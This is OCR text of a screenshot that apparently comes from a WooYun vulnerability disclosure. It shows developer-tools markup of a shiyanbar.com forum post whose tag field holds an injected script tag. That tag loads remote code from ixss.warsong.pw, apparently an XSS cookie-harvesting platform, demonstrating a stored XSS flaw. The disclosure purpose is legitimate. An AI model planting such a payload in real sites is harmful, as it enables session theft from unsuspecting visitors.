 www.shiyanbar.com/questions/detail/tag/536
实验吧
让实验更简单!
课程
决斗场
问答
Developer Tools - http://www.shiyanbar.com/questions/detail/tag/536
Elements Network Sources Timeline Profiles Resources Audits Console
全部问答> 第一次发帖····
wooyun999
[ 时间：2016/0
第一次发帖····
233333
Linux安全
▼<div class="questions-details">
▶<h3 class="n-title text-ellipsis">…</h3>
▼<div class="questions-wrap">
<input type="hidden" id="userID" value="1">
▶<div class="user">…</div>
<h3 class="questions-tit">第一次发帖····</h3>
<p class="questions-note">233333</p>
▼<div class="op-wrap">
▼<div class="tags">
<a href="#">&nbsp;Linux安全&nbsp; </a>
"&nbsp;"
<script src="http://ixss.warsong.pw/Zt7JDS?
1452517592"></script>
"&nbsp; "
</a>
</div>
▶<div class="btn-wrap">…</div>
</div>
</div>
▶<div class="articletxt-inp clearfix">…</div>
▶<ul class="reply-list">…</ul>
</div>
</div>
<!-- right side -->
▶<div class="g-sd2">…</div>
::after
</div>
</div>
<div id="answerlist" style="margin-top: 200px;">
</div>
www.wooyun.org